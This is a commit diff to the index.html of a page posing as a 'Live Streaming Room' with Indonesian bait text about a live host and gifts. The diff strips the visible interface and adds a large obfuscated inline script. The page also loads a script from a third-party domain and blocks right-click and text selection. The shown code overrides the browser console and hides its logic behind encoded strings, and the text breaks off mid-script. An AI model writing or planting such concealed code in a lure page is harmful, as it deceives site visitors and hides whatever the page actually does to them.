
==== commit 9d3b2efd: "." ====
--- a/index.html
+++ b/index.html
@@ -6,8 +6,8 @@
     <title>Live Streaming Room</title>
     <meta name="viewport"
         content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
-    <meta name="theme-color" content="#000000">
-    <meta name="msapplication-navbutton-color" content="#000000">
+    <meta name="theme-color" content="#000000"/>
+    <meta name="msapplication-navbutton-color" content="#000000"/>
     <meta property="og:title" content="Live Streaming Room" />
     <meta property="og:description" content="Live sedang berlangsung, chat dengan host dan kirim gift sekarang." />
     <meta property="og:type" content="website" />
@@ -18,42 +18,15 @@
     <meta name="twitter:description" content="Join live sekarang, viewer ramai dan chat langsung dengan host." />
     <meta name="twitter:image" content="https://videy.indonesiya.com/images/thumb.jpg" />
     <link rel="stylesheet" href="style.css" />
-    <link rel="shortcut icon" href="https://videy.indonesiya.com/images/icon.jfif" type="image/x-icon">
+    <link rel="shortcut icon" href="https://videy.indonesiya.com/images/icon.jfif" type="image/x-icon"/>
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
     <script src="https://compiledonatevanity.com/f1/bf/9c/f1bf9cd6a134c9a1733817d6e52fb93a.js"></script>
 </head>
 
 <body oncontextmenu='return false' ondragstart='return false' onselectstart='return false'>
-    <div id="app">
-        <video id="video" autoplay muted loop></video>
-        <div class="overlay"></div>
-        <div class="top">
-            <div class="profile">
-                <div class="avatarBox">
-                    <img class="avatar">
-                    <div class="follow">+</div>
-                </div>
-                <div>
-                    <div id="name">Live</div>
-                    <div id="id">ID</div>
-                    <div class="vip">VIP HOST 👑</div>
-                </div>
-            </div>
-            <div id="viewer" class="viewer">0</div>
-        </div>
-        <div id="coin" class="coin">💰 0</div>
-        <div id="chat"></div>
-        <div class="bottom">
-            <div class="btn chatBtn" onclick="link()">💬 Chat...</div>
-            <div class="btn shareBtn" onclick="share()">🚀</div>
-            <div class="btn giftBtn" onclick="gift()">🎁</div>
-            <div class="btn likeBtn" onclick="like()">❤️</div>
-            <div class="btn nextBtn" onclick="next()">⏬</div>
-        </div>
-    </div>
-
+    <div id='root'></div>
     <script>
-        (function(_0x4f3407,_0x4199d7){function _0x3f58ad(_0x2855b7,_0x505948,_0x21e80d,_0x31acc5){return _0x1af0(_0x31acc5- -0xb2,_0x505948);}function _0x313075(_0x1e64cb,_0x2ebb58,_0x375a00,_0x3cdcac){return _0x1af0(_0x375a00- -0x2f0,_0x1e64cb);}const _0x12f4a2=_0x4f3407();while(!![]){try{const _0x2e047a=parseInt(_0x313075(-0x30a,0x9a,-0x115,0x12))/(0x1*0xb0d+0x2*0x4bd+-0x1486)+-parseInt(_0x313075(0x2c9,0x314,0x2d0,0x59b))/(0x8f0*-0x1+-0x108f+0x1981)*(-parseInt(_0x313075(-0x19a,-0x369,-0x11e,-0x355))/(0x1a5*0x10+0x1*0x1214+-0x2c61*0x1))+parseInt(_0x313075(0x47f,0x591,0x39b,0x17a))/(0x1324+-0x6a5+-0xc7b)*(-parseInt(_0x313075(0x23b,-0x57,0x22e,-0x99))/(0x125d+-0xc0*-0x3+-0x1498))+parseInt(_0x313075(-0x1c0,-0x1c3,-0x6a,-0x2df))/(0x49*0x57+0x1*-0x1e18+0x54f*0x1)*(-parseInt(_0x313075(-0x28d,-0x190,-0xfd,-0x33f))/(-0x7*-0x57d+0x2283+-0x184d*0x3))+-parseInt(_0x313075(-0x3d7,-0x3,-0x116,-0x1e))/(-0x438+0x1*-0x22a4+-0x83*-0x4c)+parseInt(_0x3f58ad(0x6d5,0x4b3,0x82d,0x5be))/(0x56*-0x52+0x3*-0x33b+-0x2de*-0xd)+parseInt(_0x313075(0x35d,0x516,0x262,0x26e))/(-0x22fa+-0xcdf+0x2fe3)*(-parseInt(_0x3f58ad(0x55f,0x2da,0x4e7,0x29b))/(-0x1ee4+0x821+0x116*0x15));if(_0x2e047a===_0x4199d7)break;else _0x12f4a2['push'](_0x12f4a2['shift']());}catch(_0x3b02f7){_0x12f4a2['push'](_0x12f4a2['shift']());}}}(_0x56b7,0xaf2d*-0xa+-0x2cc43*-0x5+0x79f7e));const _0x5f53fe=function(){const _0x5ecae3={'dfSGH':function(_0x8ca2f0,_0x4931ee){return _0x8ca2f0(_0x4931ee);},'pUnLV':function(_0x59a3f0,_0x42d7f6){return _0x59a3f0+_0x42d7f6;},'TxdaH':function(_0x59710a,_0x576b29){return _0x59710a+_0x576b29;},'DrDCJ':function(_0x129749,_0xde733e){return _0x129749===_0xde733e;},'qCEmZ':_0x55772f(0x3b1,0x368,0x3ae,0x393)};let _0x748c19=!![];function _0x55772f(_0x12b737,_0x30089e,_0x1f2c1f,_0x1fcfad){return _0x1af0(_0x30089e-0x23,_0x1f2c1f);}return function(_0x37d0f4,_0x5f46df){function _0x564777(_0x47add2,_0x3677e4,_0x382f8d,_0xacb695){return _0x55772f(_0x47add2-0x15,_0x3677e4- -0x18a,_0x47add2,_0xacb695-0x1f1);}function _0x5bae22(_0x5baf64,_0x173cdb,_0x38e36e,_0x5915e8){return _0x55772f(_0x5baf64-0x166,_0x5baf64-0x352,_0x38e36e,_0x5915e8-0xc9);}if(_0x5ecae3[_0x564777(0xdd,0x323,0x45a,0x31f)](_0x5ecae3[_0x5bae22(0x931,0x775,0xa59,0x6dd)],_0x5ecae3[_0x564777(0x2a7,0x455,0x1a5,0x5d4)])){const _0x51b2e7=_0x748c19?function(){function _0x3d0d12(_0x297267,_0x428025,_0x1e85e9,_0x5a4bd5){return _0x5bae22(_0x297267- -0x76,_0x428025-0x117,_0x5a4bd5,_0x5a4bd5-0x156);}if(_0x5f46df){const _0x87c5b5=_0x5f46df[_0x3d0d12(0x862,0xa4a,0x8c5,0x8f2)](_0x37d0f4,arguments);return _0x5f46df=null,_0x87c5b5;}}:function(){};return _0x748c19=![],_0x51b2e7;}else _0x5ecae3[_0x5bae22(0x633,0x6d1,0x755,0x7a6)](_0x43d086,_0x5ecae3[_0x564777(0x689,0x573,0x65c,0x6b1)](_0x5ecae3[_0x564777(0x7c7,0x4e9,0x42d,0x311)](_0x4d6c67,'\x20'),_0x477ea6));};}(),_0x53dcd3=_0x5f53fe(this,function(){function _0x322a8c(_0x4bf1fa,_0x592316,_0x19f193,_0x2c1e9d){return _0x1af0(_0x2c1e9d- -0x25e,_0x19f193);}const _0x9007f8={};_0x9007f8[_0x317d8(0x51a,0x70f,0x734,0x4e6)]=_0x322a8c(0x11b,0x43d,0x487,0x1e6)+'+$';const _0x48d40d=_0x9007f8;function _0x317d8(_0x3a9254,_0x1a914d,_0x2b331b,_0x11dba2){return _0x1af0(_0x1a914d-0x1da,_0x3a9254);}return _0x53dcd3[_0x322a8c(0x2a0,0x7e6,0x428,0x51b)]()[_0x322a8c(0x3ac,0x39f,0x65,0x249)](_0x48d40d[_0x322a8c(0xb0,0x3ab,0x2d,0x2d7)])[_0x317d8(0x7af,0x953,0x872,0x7b9)]()[_0x317d8(0x7c5,0x688,0x7d6,0x5d7)+'r'](_0x53dcd3)[_0x322a8c(0x411,0x1a0,0x345,0x249)](_0x48d40d[_0x322a8c(0x316,0x33e,0x18c,0x2d7)]);});_0x53dcd3();const _0xfcbcaf=function(){const _0x5101d5={'EMJee':_0x37da83(0x6a0,0x739,0x959,0x4d4),'gJhVI':function(_0x29bf08,_0x3eab92){return _0x29bf08*_0x3eab92;},'rwHno':function(_0x520576,_0x3facc5){return _0x520576+_0x3facc5;},'lDILx':_0x37da83(0x749,0x682,0x7b8,0x5f4),'MveFX':function(_0x1713f8){return _0x1713f8();},'VZUKV':_0x37da83(0x7e9,0x5ed,0x4b7,0x52c)};function _0x1acb50(_0x27ad69,_0x298b28,_0x11ddaf,_0x58c3c2){return _0x1af0(_0x27ad69- -0x14c,_0x11ddaf);}function _0x37da83(_0x31256f,_0x34eae5,_0x2b5da7,_0x32931d){return _0x1af0(_0x34eae5-0xc8,_0x32931d);}let _0x4bb9f5=!![];return function(_0x471caf,_0x56b28a){const _0x372976=_0x4bb9f5?function(){function _0x2d8872(_0x3172fb,_0x23d36e,_0x5be2e2,_0x2cb9c4){return _0x1af0(_0x2cb9c4-0x55,_0x5be2e2);}function _0x3ca2f1(_0x226f16,_0x4f2b57,_0x14673d,_0x505b30){return _0x1af0(_0x14673d-0x28a,_0x4f2b57);}const _0x38f1f4={'wLeRr':_0x5101d5[_0x3ca2f1(0x439,0x6b3,0x5b0,0x527)],'SdSsi':function(_0x178376,_0x538312){function _0x53c62c(_0x5633ce,_0xf70842,_0x37456a,_0x1e19ff){return _0x3ca2f1(_0x5633ce-0xfb,_0x5633ce,_0x37456a- -0x451,_0x1e19ff-0xf1);}return _0x5101d5[_0x53c62c(0x91,-0x1c9,0xf5,0x13e)](_0x178376,_0x538312);},'wvUYV':function(_0x9415a4,_0x933230){function _0x354e20(_0x5c7459,_0x48f172,_0x42bdbf,_0x4b3430){return _0x3ca2f1(_0x5c7459-0x185,_0x4b3430,_0x42bdbf-0x95,_0x4b3430-0x125);}return _0x5101d5[_0x354e20(0x8d6,0xd1d,0xa4f,0x8dc)](_0x9415a4,_0x933230);},'IHKcb':_0x5101d5[_0x2d8872(0x513,0xbb,0xb7,0x344)],'QbsTD':function(_0x563733){function _0x561f8f(_0x41e32d,_0x6ccce0,_0x8ebf67,_0x57e387){return _0x2d8872(_0x41e32d-0xdd,_0x6ccce0-0xb,_0x41e32d,_0x57e387- -0x3da);}return _0x5101d5[_0x561f8f(-0x120,-0x74,0x1dd,-0x26)](_0x563733);}};if(_0x56b28a){if(_0x5101d5[_0x3ca2f1(0x5b3,0x626,0x572,0x327)]===_0x5101d5[_0x2d8872(0x32f,0x2eb,0x42f,0x33d)]){const _0x259184=_0x56b28a[_0x3ca2f1(0x7ef,0x8d8,0x7ed,0x6e7)](_0x471caf,arguments);return _0x56b28a=null,_0x259184;}else{let _0xac780f=_0x407399[_0x2d8872(0x6a5,0x430,0x90c,0x63d)+_0x3ca2f1(0x9dd,0x6cf,0x7e8,0x574)](_0x2d8872(0x627,0x1a7,0x574,0x3b0));_0xac780f[_0x3ca2f1(0x290,0x2f4,0x4b5,0x5a9)]=_0x38f1f4[_0x2d8872(0x418,0x14f,0x3db,0x2c3)];let _0x2b1754=_0x324582[_0x35cd7d[_0x2d8872(0x4f4,0x6a1,0x4b8,0x6e7)](_0x38f1f4[_0x2d8872(0x325,0xe0,0x26d,0x380)](_0x15e821[_0x2d8872(0x7b3,0x4a2,0x9e7,0x775)](),_0x2adbed[_0x2d8872(0x5,0x4f0,0x1b1,0x2dc)]))];_0xac780f[_0x3ca2f1(0x51d,0x367,0x4e0,0x595)]=_0x2b1754,_0x3824f1[_0x2d8872(0x89d,0x95d,0x657,0x744)][_0x3ca2f1(0x3a9,0x7ff,0x54d,0x805)+'d'](_0xac780f),_0x1500a9+=-0xa*-0x3b9+0x1ad7+-0x3fad,_0x29ea97[_0x3ca2f1(0x657,0x396,0x4e0,0x463)]=_0x38f1f4[_0x3ca2f1(0x5e2,0x33e,0x5a2,0x33f)](_0x38f1f4[_0x3ca2f1(0xadc,0xa6a,0x836,0x6bc)],_0x2eed15),_0x38f1f4[_0x2d8872(0x856,0x500,0x6a7,0x798)](_0x7df328),_0x3fbaef(()=>_0xac780f[_0x2d8872(0x4ab,0x977,0x495,0x6ba)](),0x9d5*-0x1+0x1*-0x2301+0x34a6);}}}:function(){};return _0x4bb9f5=![],_0x372976;};}(),_0x434495=_0xfcbcaf(this,function(){const _0x1e0c2d={'NFYbO':function(_0x16dbb0,_0x5b6141){return _0x16dbb0==_0x5b6141;},'KjKGM':_0x4f0622(0x8cf,0x7df,0x9ed,0xa1d),'rtrMd':_0x1a26f8(0x46d,0x68a,0x6b5,0x4bf)+'in','AAqAy':_0x4f0622(0x676,0x4a2,0x913,0x7e9),'EZoeC':function(_0x19d168,_0x3a676f){return _0x19d168(_0x3a676f);},'ynzdj':function(_0xecd7f5,_0x299fde){return _0xecd7f5+_0x299fde;},'rKvrS':function(_0x4f116d,_0x1b28c7){return _0x4f116d+_0x1b28c7;},'hROVr':_0x1a26f8(0x8d3,0x505,0x66b,0x76d)+_0x4f0622(0x665,0x851,0x76e,0x657),'pjHGq':_0x4f0622(0x808,0x9f2,0x64c,0x7b3)+_0x4f0622(0x717,0x73c,0x4a0,0x5c1)+_0x1a26f8(0x294,0x180,0x3a8,0xf3)+'\x20)','oNbKS':function(_0x43d8ed,_0x14856c){return _0x43d8ed===_0x14856c;},'LFter':_0x1a26f8(0x45e,0x72f,0x508,0x3b1),'BwaGG':_0x1a26f8(0x74d,0x588,0x834,0x670),'HpOZr':function(_0x2e9a55){return _0x2e9a55();},'lKUwD':_0x4f0622(0x51e,0x53c,0x6f7,0x6a9),'iPpgQ':_0x1a26f8(0x261,0x5f5,0x43d,0x6d5),'BoeYI':_0x1a26f8(0x48f,0x5e3,0x6d8,0x5de),'ahxqh':_0x1a26f8(0x5a0,0x5d6,0x84d,0x8c9),'KZhwK':_0x4f0622(0x743,0x947,0x566,0x9cc),'DfOlN':function(_0x3d22e7,_0x2e13d6){return _0x3d22e7<_0x2e13d6;}},_0x1c2dae=function(){const _0x297b52={'fHtjm':function(_0x1a5c5b,_0x455758){return _0x1a5c5b(_0x455758);},'ninuP':_0x1e0c2d[_0x5a18cc(0x4e5,0x297,0x2a4,0x51e)]};let _0x4d3743;function _0x5d3cfb(_0x465160,_0x4698fc,_0x35f199,_0x49e22a){return _0x1a26f8(_0x49e22a,_0x4698fc-0xb2,_0x465160- -0x344,_0x49e22a-0x68);}function _0x5a18cc(_0x11d6f5,_0x59455d,_0x5c90d9,_0x3e9a22){return _0x4f0622(_0x3e9a22-0xea,_0x11d6f5,_0x5c90d9-0x193,_0x3e9a22-0x45);}try{if(_0x1e0c2d[_0x5a18cc(0x96a,0xbaf,0x93a,0x99f)]!==_0x1e0c2d[_0x5d3cfb(0x4e2,0x49b,0x758,0x297)]){var _0x14fc0c;_0x47214a[_0x5a18cc(0x62d,0x556,0x7ce,0x67c)]?_0x14fc0c=_0x3d6890[_0x5a18cc(0x52c,0x90e,0x785,0x67c)]:_0x7c737b[_0x5d3cfb(0x3d1,0x5ea,0x645,0x60b)]&&(_0x14fc0c=_0x527bf3[_0x5d3cfb(0x3d1,0x658,0x579,0x454)]),_0x1e0c2d[_0x5a18cc(0x491,0x555,0x767,0x59a)](0x824+-0x2379+0x1b58,_0x14fc0c[_0x5d3cfb(0x4df,0x64e,0x36e,0x340)])&&(_0x14fc0c=_0x14fc0c[_0x5a18cc(0xbad,0x793,0xa85,0xa5c)]);if(_0x1e0c2d[_0x5a18cc(0x5c8,0x4a8,0x5bf,0x59a)](_0x1e0c2d[_0x5a18cc(0x5af,0x749,0x8cd,0x675)],_0x14fc0c[_0x5d3cfb(0x27d,0x1d3,0x257,0x53b)])||_0x5d3cfb(0x307,0x1b4,0x54e,0xcd)==_0x14fc0c[_0x5d3cfb(0x27d,0x276,0x257,0x31a)])return;}else _0x4d3743=_0x1e0c2d[_0x5a18cc(0x892,0x7f1,0x745,0x85e)](Function,_0x1e0c2d[_0x5a18cc(0x80a,0xbc7,0xc7f,0x9c7)](_0x1e0c2d[_0x5a18cc(0xb03,0x608,0x782,0x8e0)](_0x1e0c2d[_0x5d3cfb(0x345,0x39e,0x177,0x2d3)],_0x1e0c2d[_0x5a18cc(0x6a1,0x6cc,0x40e,0x636)]),');'))();}catch(_0x47a91e){_0x1e0c2d[_0x5a18cc(0xa93,0x66e,0x8ff,0x840)](_0x1e0c2d[_0x5a18cc(0x760,0x5c8,0x94f,0x6b2)],_0x1e0c2d[_0x5d3cfb(0x40e,0x1dd,0x6a5,0x4db)])?(_0x3d4012[_0x5a18cc(0xa44,0x70c,0x70f,0x8a1)][_0x5d3cfb(0x7a,-0x1eb,-0x10d,0x1a2)](_0x4d2492),_0x297b52[_0x5a18cc(0x8ee,0xb0b,0xa80,0xa35)](_0x399297,_0x297b52[_0x5a18cc(0x3ef,0x4d6,0x6f0,0x62a)])):_0x4d3743=window;}return _0x4d3743;};function _0x4f0622(_0x2d4d2c,_0xfc4a71,_0xb52d71,_0x22b263){return _0x1af0(_0x2d4d2c-0x218,_0xfc4a71);}const _0x41764b=_0x1e0c2d[_0x4f0622(0x628,0x7ea,0x5f8,0x388)](_0x1c2dae);function _0x1a26f8(_0x24c438,_0x2dd182,_0x4ed973,_0x155aee){return _0x1af0(_0x4ed973-0x189,_0x24c438);}const _0x3d0b02=_0x41764b[_0x4f0622(0x4e9,0x5e0,0x46b,0x28b)]=_0x41764b[_0x4f0622(0x4e9,0x6e6,0x300,0x29f)]||{},_0xab970d=[_0x1a26f8(0x4f6,0x3ad,0x636,0x547),_0x1e0c2d[_0x4f0622(0x6b1,0x7f1,0x98e,0x6f4)],_0x1e0c2d[_0x1a26f8(0x7f0,0xadb,0x907,0x7ab)],_0x1e0c2d[_0x4f0622(0x864,0x93e,0x8b6,0x64b)],_0x1a26f8(0x87f,0xa9d,0x8ad,0x880),_0x1e0c2d[_0x4f0622(0x740,0x680,0x664,0x83f)],_0x1e0c2d[_0x1a26f8(0x6a3,0x570,0x4a9,0x311)]];for(let _0x436f24=-0xd6*-0xe+-0xbaa*0x3+0x1*0x174a;_0x1e0c2d[_0x1a26f8(0x4b8,0x8c6,0x789,0x696)](_0x436f24,_0xab970d[_0x4f0622(0x49f,0x65f,0x520,0x6d1)]);_0x436f24++){const _0x4252f2=_0xfcbcaf[_0x1a26f8(0x8bd,0x879,0x637,0x796)+'r'][_0x1a26f8(0x4c9,0x6fa,0x6f3,0x4ae)][_0x4f0622(0x79b,0x7f7,0x7f2,0x8ca)](_0xfcbcaf),_0x303045=_0xab970d[_0x436f24],_0x2251b9=_0x3d0b02[_0x303045]||_0x4252f2;_0x4252f2[_0x1a26f8(0x62a,0x566,0x600,0x8d8)]=_0xfcbcaf[_0x1a26f8(0x82d,0x70b,0x70c,0x458)](_0xfcbcaf),_0x4252f2[_0x1a26f8(0x771,0x7d8,0x902,0x79f)]=_0x2251b9[_0x4f0622(0x991,0xc4b,0x7f0,0x7d2)][_0x1a26f8(0x705,0x98d,0x70c,0x987)](_0x2251b9),_0x3d0b02[_0x303045]=_0x4252f2;}});_0x434495();const photos=[_0x5f1ca0(0x20d,0x45c,0x67c,0x50f)+_0x545255(-0x3ce,-0x65,-0x115,-0x105)+_0x545255(-0x24d,-0x428,-0xc4,-0x18f)+_0x545255(-0x34e,-0x310,0x79,-0x9d)+_0x5f1ca0(0x207,0x42c,0x437,0x6ef),_0x5f1ca0(0x6cc,0x45c,0x417,0x736)+_0x545255(-0x2b8,-0x122,-0x215,-0x105)+_0x545255(-0x280,-0x36e,-0x95,-0x18f)+_0x5f1ca0(0x6e2,0x535,0x68a,0x537)+_0x545255(0x42a,0x408,0x348,0x334),_0x545255(-0x5d,-0x30f,0xe2,-0x176)+_0x545255(0x1b4,0x1d3,-0x309,-0x105)+_0x545255(-0x2bb,-0x3ee,-0x367,-0x18f)+_0x545255(0x155,-0x2ce,-0xd,-0x9d)+_0x545255(0x124,-0x1eb,-0xcf,0x84),_0x545255(-0x12c,-0x334,0x8d,-0x176)+_0x5f1ca0(0x558,0x4cd,0x693,0x525)+_0x545255(-0x37c,0xa8,-0x392,-0x18f)+_0x545255(0x1e8,0xbe,0x73,-0x9d)+_0x5f1ca0(0xa91,0x91d,0xba6,0x8ee),_0x545255(-0x2b2,-0x35d,-0x124,-0x176)+_0x5f1ca0(0x3ba,0x4cd,0x69f,0x1ff)+_0x5f1ca0(0x663,0x443,0x604,0x71f)+_0x5f1ca0(0x466,0x535,0x444,0x811)+_0x5f1ca0(0x709,0x490,0x352,0x240),_0x5f1ca0(0x6c4,0x45c,0x4c5,0x673)+_0x5f1ca0(0x615,0x4cd,0x640,0x38b)+_0x5f1ca0(0x4b5,0x443,0x1fc,0x6f3)+_0x5f1ca0(0x802,0x535,0x613,0x6ad)+_0x5f1ca0(0x779,0x53d,0x3c9,0x7c3),_0x5f1ca0(0x37c,0x45c,0x4e8,0x5fd)+_0x545255(-0x192,0x67,-0x1ba,-0x105)+_0x5f1ca0(0x67c,0x443,0x3fb,0x5ee)+_0x5f1ca0(0x725,0x535,0x6ec,0x59f)+_0x545255(0x30e,0x3ea,0x462,0x2f6),_0x5f1ca0(0x6da,0x45c,0x6b4,0x259)+_0x545255(0x9,-0x39e,-0x105,-0x105)+_0x545255(-0x221,-0x1ad,0x13c,-0x18f)+_0x5f1ca0(0x273,0x535,0x7b9,0x737)+_0x545255(0x1f0,0x1f1,0xa6,0x2db),_0x5f1ca0(0x58f,0x45c,0x730,0x277)+_0x5f1ca0(0x648,0x4cd,0x515,0x275)+_0x545255(-0x87,-0x346,-0x1a7,-0x18f)+_0x545255(-0x24e,-0x1d8,0x1d8,-0x9d)+_0x545255(-0x1e8,-0x97,0x1b7,-0xae),_0x545255(0x11f,-0x165,-0x427,-0x176)+_0x545255(-0x36b,-0x1a4,0xba,-0x105)+_0x5f1ca0(0x38d,0x443,0x47e,0x49f)+_0x545255(-0x14d,-0x1af,-0x1d3,-0x9d)+_0x5f1ca0(0x6e2,0x882,0x711,0x9a2),_0x545255(-0x444,-0x2ba,-0x2f6,-0x176)+_0x5f1ca0(0x73d,0x4cd,0x28c,0x321)+_0x545255(-0x2df,-0xc6,-0x3bb,-0x18f)+_0x545255(-0x357,0xe6,0x7c,-0x9d)+_0x5f1ca0(0x7ba,0x995,0x777,0x88e),_0x5f1ca0(0x5e5,0x45c,0x477,0x21a)+_0x5f1ca0(0x5a8,0x4cd,0x58b,0x3fb)+_0x5f1ca0(0x279,0x443,0x4bf,0x172)+_0x5f1ca0(0x3dc,0x535,0x731,0x5c8)+_0x5f1ca0(0x82e,0x920,0x811,0xabe),_0x5f1ca0(0x5fd,0x45c,0x17e,0x245)+_0x545255(-0x2b4,0x3c,0x106,-0x105)+_0x545255(-0x1f9,-0xd,0xde,-0x18f)+_0x5f1ca0(0x7ff,0x535,0x73e,0x67e)+_0x545255(-0x1db,-0x1ca,-0x395,-0x155),_0x5f1ca0(0x5c0,0x45c,0x2ad,0x597)+_0x545255(-0x2ae,-0x54,-0xcc,-0x105)+_0x5f1ca0(0x634,0x443,0x22e,0x63f)+_0x545255(-0x29a,-0x2de,0x221,-0x9d)+_0x545255(-0x376,-0x3a9,-0xf6,-0x106),_0x5f1ca0(0x5dd,0x45c,0x4ec,0x1f4)+_0x5f1ca0(0x411,0x4cd,0x2a6,0x270)+_0x545255(0xf6,0x6d,-0x3fc,-0x18f)+_0x5f1ca0(0x791,0x535,0x2b1,0x7c7)+_0x545255(0x3,-0xa6,0x16a,-0xc5),_0x545255(-0x1d9,-0x2b,-0x41f,-0x176)+_0x545255(-0x37f,0x145,-0x16,-0x105)+_0x545255(-0x23,-0x248,0x67,-0x18f)+_0x5f1ca0(0x27d,0x535,0x6eb,0x4f0)+_0x5f1ca0(0xa3e,0x763,0x910,0x771),_0x5f1ca0(0x638,0x45c,0x1b4,0x29b)+_0x545255(-0x39e,0x50,-0x1f,-0x105)+_0x545255(0xc2,-0x283,-0x316,-0x18f)+_0x5f1ca0(0x266,0x535,0x6f5,0x390)+_0x545255(-0x294,-0x26b,0xef,-0x144),_0x5f1ca0(0x17f,0x45c,0x305,0x25b)+_0x545255(-0x2e3,-0x331,-0x3d9,-0x105)+_0x5f1ca0(0x4ce,0x443,0x459,0x641)+_0x5f1ca0(0x548,0x535,0x33a,0x2e6)+_0x545255(-0xa,0x1bf,-0x20b,-0xf8),_0x545255(-0x3de,-0x140,-0x95,-0x176)+_0x5f1ca0(0x3e8,0x4cd,0x2f1,0x49b)+_0x545255(-0x47,-0xb6,0xaa,-0x18f)+_0x545255(0x14b,-0x334,-0x1b8,-0x9d)+_0x545255(0xc1,0x5f3,0x368,0x320),_0x5f1ca0(0x65e,0x45c,0x43b,0x5aa)+_0x545255(0x1c3,0x60,0x1d1,-0x105)+_0x545255(-0xd4,-0x34c,0xe5,-0x18f)+_0x545255(-0xc,-0x225,-0x236,-0x9d)+_0x545255(0x380,0x349,0x521,0x3cc),_0x5f1ca0(0x341,0x45c,0x5c0,0x4cd)+_0x545255(-0x104,0x142,-0x120,-0x105)+_0x545255(-0x2f1,-0x2a2,0x47,-0x18f)+_0x545255(0x5f,-0x18b,-0x2ad,-0x9d)+_0x545255(-0x1a6,-0x2ae,0x8b,-0x17d),_0x545255(0xec,-0x299,-0x17a,-0x176)+_0x545255(0x16a,-0x253,-0x1cd,-0x105)+_0x545255(-0x336,0x116,-0x21d,-0x18f)+_0x545255(0x125,-0x295,0x39,-0x9d)+_0x545255(0x267,-0x52,-0x179,0x3),_0x545255(0x156,-0xc6,-0x281,-0x176)+_0x545255(0xa1,-0xf3,-0x24b,-0x105)+_0x545255(0xd3,-0x339,0x125,-0x18f)+_0x5f1ca0(0x2ac,0x535,0x665,0x385)+_0x545255(-0x13f,-0x2a8,-0xf6,-0x70),_0x5f1ca0(0x230,0x45c,0x26d,0x571)+_0x5f1ca0(0x776,0x4cd,0x279,0x24a)+_0x5f1ca0(0x375,0x443,0x24e,0x564)+_0x5f1ca0(0x260,0x535,0x28d,0x556)+_0x545255(0x14d,-0x1d6,-0xe1,-0x94),_0x5f1ca0(0x645,0x45c,0x325,0x46d)+_0x545255(0x16b,-0x31b,-0x346,-0x105)+_0x5f1ca0(0x4e3,0x443,0x710,0x2e7)+_0x545255(0x234,-0x90,0x101,-0x9d)+_0x545255(0x389,0x5bd,0x514,0x3c0),_0x545255(-0x2b,-0x379,-0x134,-0x176)+_0x5f1ca0(0x335,0x4cd,0x391,0x64c)+_0x545255(-0x3d,0x109,0xb9,-0x18f)+_0x5f1ca0(0x701,0x535,0x2d9,0x6c5)+_0x545255(0x253,0x215,0x402,0x3a1),_0x5f1ca0(0x2eb,0x45c,0x659,0x56c)+_0x545255(-0x34a,-0x362,-0x2a0,-0x105)+_0x545255(0x148,0xd7,-0xd4,-0x18f)+_0x5f1ca0(0x5c5,0x535,0x6db,0x7ed)+_0x545255(-0x58,0xe1,0x113,-0x111),_0x5f1ca0(0x2a9,0x45c,0x488,0x2dd)+_0x545255(0x4c,-0x3d,0x1cd,-0x105)+_0x545255(-0x119,-0x2a9,-0x283,-0x18f)+_0x5f1ca0(0x466,0x535,0x611,0x5ab)+_0x545255(-0x1bd,0xf4,-0xb,0x96),_0x5f1ca0(0x631,0x45c,0x3be,0x4e1)+_0x5f1ca0(0x5d8,0x4cd,0x443,0x6f4)+_0x545255(-0x3d5,-0x3cf,0x141,-0x18f)+_0x545255(-0x1f8,0xf9,-0x13c,-0x9d)+_0x545255(0x1e0,0x5ae,0x529,0x33d),_0x545255(-0x12a,-0